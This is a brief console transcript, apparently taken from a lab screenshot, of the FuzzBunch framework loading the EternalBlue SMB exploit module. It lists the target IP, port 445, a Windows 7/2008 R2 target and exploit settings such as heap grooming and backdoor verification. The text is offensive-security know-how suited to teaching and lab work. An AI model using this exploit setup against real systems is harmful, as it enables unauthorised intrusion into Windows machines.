 fb > use Eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.9.132
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.9.132
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2